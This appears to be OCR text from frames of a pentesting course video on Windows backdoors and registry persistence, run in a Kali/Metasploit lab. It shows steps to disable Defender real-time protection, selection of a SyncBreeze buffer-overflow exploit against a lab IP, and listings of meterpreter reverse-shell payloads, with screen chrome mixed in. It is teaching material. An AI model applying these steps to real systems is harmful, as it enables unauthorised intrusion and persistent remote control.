 Backdoor - Registry Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
kali > sudo -s
root >
apt update && apt -y upgrade
msfconsole
search path:windows persistence
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
msf >
search windows/meterpreter
grep https search windows/meterpreter
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10 - Server
root@kali: /home/kali 03:28 AM
root@kali: /home/kali
File Actions Edit View Help
preter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
30 payload/windows/meterpreter_bind_named_pipe normal No Windows Meter
preter Shell, Bind Named Pipe Inline
31 payload/windows/meterpreter_bind_tcp normal No Windows Meter
preter Shell, Bind TCP Inline
32 payload/windows/meterpreter_reverse_http normal No Windows Meter
preter Shell, Reverse HTTP Inline
33 payload/windows/meterpreter_reverse_https normal No Windows Meter
preter Shell, Reverse HTTPS Inline
34 payload/windows/meterpreter_reverse_tcp normal No Windows Meter
preter Shell, Reverse TCP Inline
35 payload/windows/meterpreter_reverse_ipv6_tcp normal No Windows Meter
preter Shell, Reverse TCP Inline (IPv6)
Interact with a module by name or index. For example info 35, use 35 or use payload/windows/meterpreter_reve
rse_ipv6_tcp
msf6 > grep https search windows/meterpreter
14 payload/windows/meterpreter/reverse_https_proxy normal No Windows Meter
preter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
26 payload/windows/meterpreter/reverse_winhttps normal No Windows Meter
preter (Reflective Injection), Windows Reverse HTTPS Stager (winhttp)
27 payload/windows/meterpreter/reverse_https normal No Windows Meter
preter (Reflective Injection), Windows Reverse HTTPS Stager (wininet)
33 payload/windows/meterpreter_reverse_https normal No Windows Meter
preter Shell, Reverse HTTPS Inline
msf6 >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.